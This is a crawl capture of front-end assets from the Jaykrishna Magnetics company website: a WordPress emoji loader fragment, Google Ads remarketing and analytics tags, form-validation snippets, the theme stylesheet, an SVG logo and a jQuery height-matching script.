WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jkmagnetic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 874191034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/874191034/?guid=ON&script=0"/>
</div>
</noscript>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
document.addEventListener('DOMContentLoaded', function () {
    const textInputs = document.querySelectorAll('.only-text');

    textInputs.forEach(input => {
        input.addEventListener('input', function () {
            this.value = this.value.replace(/[0-9]/g, ''); // remove digits
        });
    });
});
//]]>
</script>
<script>
jQuery(document).ready(function () {
  jQuery(".digit_only").keypress(function (e) {
     if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
           return false;
      }
   });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6
body_size: 270
content:
/*

Theme Name: Jaykrishna Magnetics

Author: Wolfable Media

Description: The custom jaykrishna magnetics theme by wolfable media

Theme URI: https://www.jkmagnetic.com

Author URI: https://www.wolfable.com

Version: 1.2



All css files are placed in /css/ folder

*/
#Top_bar .menu_wrapper .menu li ul li{
	width: 200px;
}
#Top_bar .menu > li.our_products{
	position:initial;
}
#Top_bar .menu li ul.sub-menu .sub-menu{
	display:none;
	width:890px;
}
#Top_bar .menu li ul.sub-menu .sub-menu li{
	width:33.33%;
	min-height:38px;
	float:left;
}
#Top_bar .menu li ul.sub-menu .sub-menu li a{
	font-size:14px;
	line-height:normal;
} 
#Top_bar .menu_wrapper .menu li ul li ul{
	left: 200px;
}
.right_bg_img  > .vc_column-inner{
	background-position: right top !important;
    padding: 30px 240px 0px 50px !important;
	background-color: #e7e7e7;
}
.bottom_column_gap .wpb_wrapper > div{
	margin-bottom: 15px;
}
.bottom_column_gap .wpb_content_element .wpb_wrapper{
	padding-bottom:35px;
}
.wpcf7 form.sent .wpcf7-response-output{
	clear:both;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0,0,0,0.8);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=60418069&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnetic-separators-for-rice-mill-the-definitive-guide%2F&ul=en-us%40posix&dt=Magnetic%20Separators%20For%20Rice%20Mill%20-%20The%20Definitive%20Guide%20-%20Jaykrishna%20Magnetics%20Pvt.%20Ltd.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1952571257&gjid=262878705&cid=1241607311.1768921187&tid=UA-88178729-1&_gid=1125163576.1768921187&_r=1&_slc=1&z=1544898120
body_size: -451
content:
2,cG-9TTPYP9WMZ

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg
body_size: 3282
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.999992in" height="0.559992in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1000 560"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:red;stroke-width:3.47244}
    .fil6 {fill:none}
    .fil2 {fill:red}
    .fil3 {fill:#FEFEFE;fill-rule:nonzero}
    .fil5 {fill:#363588;fill-rule:nonzero}
    .fil4 {fill:black;fill-rule:nonzero}
    .fil1 {fill:url(#id4)}
    .fil0 {fill:url(#id5)}
   ]]>
  </style>
     <mask id="id0">
  <radialGradient id="id1" gradientUnits="userSpaceOnUse" cx="16.1024" cy="501.748" r="53.8259" fx="16.1024" fy="501.748">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id1)" x="-2" y="487" width="996.358" height="3.48819"/>
     </mask>
     <mask id="id2">
  <radialGradient id="id3" gradientUnits="userSpaceOnUse" cx="16.1024" cy="566.843" r="53.8259" fx="16.1024" fy="566.843">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id3)" x="-2" y="552" width="996.358" height="3.48819"/>
     </mask>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="938.583" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#393185"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#234292"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0C54A0"/>
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="992.882" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#302594"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#193EA3"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0258B3"/>
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2985025323424">
   <g>
    <g>
     <polygon class="fil0" points="344,78 993,78 993,391 344,391 344,355 957,355 957,114 344,114 "/>
     <polygon class="fil1" points="344,132 939,132 939,336 344,336 "/>
     <polygon class="fil2" points="0,78 344,78 344,114 36,114 36,355 344,355 344,391 0,391 "/>
     <polygon class="fil2" points="54,132 344,132 344,336 54,336 "/>
    </g>
    <path class="fil3" d="M151 188l-14 0 0 62c0,16 -6,20 -15,20 -4,0 -7,0 -10,-1l-1 11c3,1 8,2 12,2 16,0 28,-7 28,-32l0 -62z"/>
    <path id="1" class="fil3" d="M214 188l-17 0 -28 93 14 0 8 -27 29 0 8 27 15 0 -29 -93zm-21 55l8 -25c1,-5 3,-12 4,-18l0 0c2,6 3,12 5,18l7 25 -24 0z"/>
    <path id="2" class="fil3" d="M394 227l30 -39 -17 0 -24 33c-2,3 -4,7 -7,10l0 0 0 -43 -14 0 0 93 14 0 0 -34 8 -10 26 44 16 0 -32 -54z"/>
    <path id="3" class="fil3" d="M481 236c10,-3 17,-11 17,-23 0,-8 -3,-14 -8,-18 -5,-6 -14,-8 -26,-8 -8,0 -17,1 -23,2l0 92 14 0 0 -39 9 0c10,0 14,4 17,17 2,11 4,19 6,22l14 0c-2,-4 -4,-13 -7,-25 -2,-10 -6,-17 -13,-19l0 -1zm-26 -5l0 -32c2,-1 5,-1 10,-1 10,0 19,4 19,16 0,10 -7,17 -19,17l-10 0z"/>
    <polygon id="4" class="fil3" points="520,281 534,281 534,188 520,188 "/>
    <path id="5" class="fil3" d="M606 191c-4,-2 -10,-5 -19,-5 -19,0 -31,12 -31,26 0,13 10,21 24,27 11,4 15,9 15,17 0,9 -6,14 -17,14 -7,0 -15,-2 -20,-5l-3 12c4,3 14,5 22,5 21,0 33,-11 33,-27 0,-13 -7,-21 -22,-27 -12,-6 -17,-9 -17,-17 0,-6 4,-13 15,-13 8,0 14,3 17,4l3 -11z"/>
    <polygon id="6" class="fil3" points="697,188 683,188 683,226 645,226 645,188 631,188 631,281 645,281 645,239 683,239 683,281 697,281 "/>
    <path id="7" class="fil3" d="M789 188l-13 0 0 34c0,15 1,27 2,40l-1 0c-4,-10 -9,-21 -15,-31l-24 -43 -15 0 0 93 13 0 0 -35c0,-16 -1,-28 -1,-40l0 0c4,10 10,21 16,31l24 44 14 0 0 -93z"/>
    <path id="8" class="fil3" d="M854 188l-17 0 -29 93 15 0 8 -27 28 0 8 27 15 0 -28 -93zm-21 55l7 -25c2,-5 3,-12 5,-18l0 0c1,6 3,12 4,18l8 25 -24 0z"/>
    <path id="9" class="fil3" d="M308 188l-11 24c-3,7 -6,13 -8,19l-1 0c-2,-6 -5,-12 -8,-19l-11 -24 -16 0 28 54 0 39 14 0 0 -39 29 -54 -16 0z"/>
    <path class="fil4" d="M89 409l-7 0 -5 17c-2,4 -3,9 -4,13l0 0c-1,-4 -2,-9 -4,-13l-5 -17 -7 0 -3 38 6 0 0 -16c1,-5 1,-11 1,-16l0 0c1,5 3,10 4,15l5 17 5 0 5 -18c2,-4 3,-9 4,-14l1 0c0,5 0,11 0,16l1 16 6 0 -3 -38z"/>
    <path id="1" class="fil4" d="M138 409l-7 0 -12 38 6 0 3 -11 12 0 3 11 6 0 -11 -38zm-9 22l3 -10c1,-2 2,-5 2,-7l0 0c1,2 1,5 2,7l3 10 -10 0z"/>
    <path id="2" class="fil4" d="M206 427l-13 0 0 4 7 0 0 11c-1,0 -3,1 -5,1 -7,0 -13,-5 -13,-15 0,-10 6,-15 14,-15 3,0 5,1 7,2l2 -5c-2,-1 -6,-1 -9,-1 -12,0 -20,7 -20,19 0,6 2,19 19,19 4,0 8,-1 11,-1l0 -19z"/>
    <path id="3" class="fil4" d="M263 409l-5 0 0 14c0,6 0,11 0,16l0 0c-1,-4 -3,-8 -6,-12l-10 -18 -6 0 0 38 5 0 0 -14c0,-7 0,-12 0,-17l0 0c2,5 4,9 6,13l10 18 6 0 0 -38z"/>
    <polygon id="4" class="fil4" points="315,442 300,442 300,430 314,430 314,425 300,425 300,414 314,414 314,409 295,409 295,447 315,447 "/>
    <polygon id="5" class="fil4" points="367,409 341,409 341,414 351,414 351,447 357,447 357,414 367,414 "/>
    <polygon id="6" class="fil4" points="395,447 401,447 401,409 395,409 "/>
    <path id="7" class="fil4" d="M456 441c-2,1 -4,2 -7,2 -8,0 -13,-5 -13,-15 0,-10 6,-15 13,-15 3,0 5,1 7,2l1 -5c-1,-1 -4,-2 -8,-2 -11,0 -19,7 -19,20 0,13 7,20 18,20 4,0 7,-1 9,-2l-1 -5z"/>
    <path id="8" class="fil4" d="M514 410c-1,-1 -4,-2 -8,-2 -7,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -3,0 -6,-1 -8,-2l-2 4c2,2 6,3 9,3 9,0 14,-5 14,-12 0,-5 -3,-8 -9,-11 -5,-2 -7,-3 -7,-7 0,-2 2,-5 6,-5 3,0 6,1 7,2l1 -5z"/>
    <path id="9" class="fil4" d="M560 408c-10,0 -17,8 -17,20 0,12 7,20 16,20 9,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c6,0 9,8 9,15 0,8 -3,15 -10,15 -6,0 -10,-7 -10,-15 0,-7 4,-15 11,-15z"/>
    <polygon id="10" class="fil4" points="625,442 611,442 611,409 605,409 605,447 625,447 "/>
    <path id="11" class="fil4" d="M681 409l-6 0 0 23c0,8 -3,11 -8,11 -4,0 -7,-3 -7,-11l0 -23 -6 0 0 23c0,11 5,16 13,16 8,0 14,-5 14,-16l0 -23z"/>
    <polygon id="12" class="fil4" points="735,409 708,409 708,414 719,414 719,447 724,447 724,414 735,414 "/>
    <polygon id="13" class="fil4" points="762,447 768,447 768,409 762,409 "/>
    <path id="14" class="fil4" d="M814 408c-10,0 -16,8 -16,20 0,12 6,20 15,20 10,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c7,0 10,8 10,15 0,8 -4,15 -10,15 -7,0 -10,-7 -10,-15 0,-7 3,-15 10,-15z"/>
    <path id="15" class="fil4" d="M886 409l-5 0 0 14c0,6 0,11 1,16l0 0c-2,-4 -4,-8 -7,-12l-10 -18 -6 0 0 38 6 0 0 -14c0,-7 -1,-12 -1,-17l0 0c2,5 4,9 7,13l10 18 5 0 0 -38z"/>
    <path id="16" class="fil4" d="M937 410c-2,-1 -4,-2 -8,-2 -8,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -4,0 -7,-1 -9,-2l-1 4c2,2 6,3 9,3 9,0 13,-5 13,-12 0,-5 -2,-8 -9,-11 -4,-2 -7,-3 -7,-7 0,-2 2,-5 7,-5 3,0 5,1 7,2l1 -5z"/>
   </g>
   <path class="fil4" d="M972 7c5,0 9,1 14,3 4,3 8,6 10,11 3,4 4,9 4,14 0,5 -1,9 -4,14 -2,4 -6,8 -10,10 -5,3 -9,4 -14,4 -5,0 -10,-1 -14,-4 -5,-2 -8,-6 -11,-10 -2,-5 -3,-9 -3,-14 0,-5 1,-10 3,-14 3,-5 6,-8 11,-11 4,-2 9,-3 14,-3zm0 4c-4,0 -8,1 -12,3 -4,2 -6,5 -9,9 -2,4 -3,8 -3,12 0,4 1,8 3,12 2,3 5,6 9,8 4,2 8,3 12,3 4,0 8,-1 12,-3 3,-2 6,-5 8,-8 2,-4 3,-8 3,-12 0,-4 -1,-8 -3,-12 -2,-4 -5,-7 -9,-9 -3,-2 -7,-3 -11,-3zm-13 39l0 -30 11 0c3,0 6,0 8,1 1,1 2,1 3,3 1,1 2,3 2,4 0,3 -1,4 -3,6 -1,2 -3,3 -6,3 1,0 2,1 3,1 1,2 2,4 4,6l4 6 -6 0 -3 -4c-2,-4 -4,-6 -5,-7 -1,-1 -2,-1 -4,-1l-3 0 0 12 -5 0zm5 -17l6 0c3,0 5,0 6,-1 1,-1 2,-2 2,-3 0,-1 -1,-2 -1,-3 -1,0 -1,-1 -2,-1 -1,-1 -3,-1 -5,-1l-6 0 0 9z"/>
   <polygon class="fil5" points="355,522 339,522 339,536 358,536 358,541 334,541 334,501 358,501 358,505 339,505 339,518 355,518 "/>
   <path id="1" class="fil5" d="M388 531c0,-2 -1,-3 -1,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,-1 -3,-1 -1,0 -2,-1 -3,-1 -1,0 -3,-1 -4,-2 -2,0 -3,-1 -4,-2 -1,-1 -2,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-3 1,-4 1,-2 2,-3 3,-4 1,-1 2,-1 4,-2 1,0 3,0 5,0 1,0 3,0 4,0 2,1 3,2 5,3 1,1 2,2 3,4 0,1 1,3 1,4l-5 0c0,-1 -1,-2 -1,-3 -1,-1 -1,-1 -2,-2 -1,-1 -1,-1 -2,-2 -1,0 -2,0 -3,0 -1,0 -2,0 -3,0 -1,0 -2,1 -3,1 0,1 -1,2 -1,2 -1,1 -1,2 -1,3 0,1 0,2 1,3 0,1 1,2 2,2 1,1 2,1 3,1 1,1 2,1 3,1 1,1 2,1 3,1 1,1 1,1 2,2 1,0 2,1 3,2 1,0 1,1 2,2 1,0 1,1 1,2 1,1 1,2 1,4 0,1 0,3 -1,4 -1,1 -2,3 -3,3 -2,1 -3,2 -5,2 -1,1 -3,1 -4,1 -2,0 -4,0 -5,-1 -2,0 -4,-1 -5,-2 -1,-1 -2,-2 -3,-4 -1,-1 -1,-3 -1,-5l5 0c0,1 0,2 1,3 0,1 1,2 2,3 0,1 1,1 2,1 1,1 3,1 4,1 1,0 2,0 3,-1 1,0 1,0 2,-1 1,0 2,-1 2,-2 0,0 1,-1 1,-2z"/>
   <polygon id="2" class="fil5" points="427,505 415,505 415,541 410,541 410,505 398,505 398,501 427,501 "/>
   <path id="3" class="fil5" d="M433 541l0 -40 9 0c3,0 6,1 8,1 2,1 4,3 5,4 2,2 3,4 4,6 0,2 1,5 1,7l0 3c0,3 -1,5 -1,8 -1,2 -2,4 -4,5 -1,2 -3,3 -5,4 -2,1 -5,2 -8,2l-9 0zm5 -36l0 31 4 0c2,0 4,0 6,-1 1,0 3,-1 4,-3 1,-1 2,-2 2,-4 1,-2 1,-4 1,-6l0 -3c0,-2 0,-4 -1,-5 0,-2 -1,-3 -2,-5 -1,-1 -3,-2 -4,-3 -2,0 -4,-1 -6,-1l-4 0z"/>
   <path id="4" class="fil5" d="M476 537c0,0 0,-1 0,-1 0,-1 0,-1 1,-1 0,-1 1,-1 1,-1 1,0 1,-1 2,-1 0,0 1,1 1,1 1,0 1,0 2,1 0,0 0,0 0,1 1,0 1,1 1,1 0,1 0,1 -1,2 0,0 0,1 0,1 -1,0 -1,1 -2,1 0,0 -1,0 -1,0 -1,0 -1,0 -2,0 0,0 -1,-1 -1,-1 -1,0 -1,-1 -1,-1 0,-1 0,-1 0,-2z"/>
   <polygon id="5" class="fil5" points="550,541 545,541 545,507 535,511 535,507 550,501 550,501 "/>
   <path id="6" class="fil5" d="M572 536c2,0 4,0 5,0 2,-1 3,-1 4,-2 1,0 2,-1 2,-2 1,-1 1,-1 2,-2 0,-1 1,-2 1,-3 0,-1 0,-2 0,-4 0,1 -1,1 -1,2 -1,0 -1,1 -2,1 -1,1 -2,1 -3,1 0,0 -1,0 -2,0 -2,0 -4,0 -5,-1 -2,-1 -3,-2 -4,-3 -1,-1 -1,-2 -2,-4 0,-2 -1,-3 -1,-5 0,-2 1,-3 1,-5 1,-2 1,-3 2,-4 2,-2 3,-3 4,-3 2,-1 4,-1 6,-1 1,0 3,0 4,0 1,1 2,1 3,2 1,1 2,2 2,3 1,1 2,2 2,3 0,1 1,2 1,4 0,1 0,2 0,4l0 1c0,2 0,4 0,5 0,2 0,4 -1,6 0,1 -1,3 -2,4 -1,2 -2,3 -3,4 -2,1 -3,2 -5,3 -2,0 -5,1 -8,1l0 0 0 -5 0 0zm6 -13c1,0 2,0 3,0 1,0 2,-1 2,-1 1,-1 1,-2 2,-2 1,-1 1,-2 1,-3l0 -1c0,-2 0,-3 0,-5 -1,-1 -1,-2 -2,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,0 -3,0 -1,0 -3,0 -3,0 -1,1 -2,2 -3,2 0,1 -1,2 -1,3 0,1 -1,3 -1,4 0,1 0,2 1,3 0,1 1,2 1,3 1,1 1,2 2,2 1,1 2,1 3,1z"/>
   <polygon id="7" class="fil5" points="625,504 609,541 604,541 620,505 599,505 599,501 625,501 "/>
   <path id="8" class="fil5" d="M658 511c0,2 0,4 -2,6 -1,1 -2,2 -4,3 1,1 2,1 3,2 1,1 2,1 2,2 1,1 1,2 2,3 0,1 0,2 0,3 0,2 0,3 -1,5 -1,1 -2,2 -3,3 -1,1 -2,2 -4,2 -1,1 -3,1 -5,1 -1,0 -3,0 -5,-1 -1,0 -2,-1 -3,-2 -2,-1 -3,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-2 0,-3 1,-1 1,-2 2,-3 0,-1 1,-1 2,-2 1,-1 1,-1 2,-2 0,0 -1,-1 -2,-1 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -1,-3 0,-1 0,-2 0,-3 0,-1 0,-3 1,-4 0,-2 1,-3 2,-4 1,-1 2,-1 4,-2 1,0 3,0 4,0 2,0 4,0 5,0 1,1 3,1 4,2 1,1 2,2 2,4 1,1 1,3 1,4zm-4 19c0,-1 0,-2 -1,-3 0,-1 0,-2 -1,-3 -1,0 -2,-1 -3,-1 0,-1 -2,-1 -3,-1 -1,0 -2,0 -3,1 -1,0 -1,1 -2,1 -1,1 -1,2 -2,3 0,1 0,2 0,3 0,1 0,2 0,3 1,1 1,2 2,2 1,1 1,1 2,2 1,0 2,0 3,0 2,0 3,0 3,0 1,-1 2,-1 3,-2 1,0 1,-1 1,-2 1,-1 1,-2 1,-3zm-1 -19c0,-1 0,-1 0,-2 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -2,-2 -1,0 -2,0 -3,0 -1,0 -1,0 -2,0 -1,0 -2,1 -2,1 -1,1 -1,2 -2,3 0,0 0,1 0,2 0,1 0,2 0,3 1,1 1,2 2,2 0,1 1,1 2,2 1,0 1,0 2,0 1,0 2,0 3,0 1,-1 2,-1 2,-2 1,0 1,-1 2,-2 0,-1 0,-2 0,-3z"/>
   <g>
    <line class="fil6 str0" style="mask:url(#id0)" x1="0" y1="488" x2="993" y2= "488" />
    <line class="fil6 str0" style="mask:url(#id2)" x1="0" y1="553" x2="993" y2= "553" />
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1
body_size: -99
content:
/*jQuery(document).ready(function(){
    jQuery('.sub-menu .sub-menu li').matchHeight();
    jQuery('.sub-menu .sub-menu li a').matchHeight();
})*/




function matchHeight() {
  	jQuery('.sub-menu .sub-menu li').matchHeight();
  	jQuery('.sub-menu .sub-menu li a').matchHeight();
}

jQuery(document).ready(function(){
    matchHeight();
});

jQuery(window).resize(function(){
  	 matchHeight();
}); 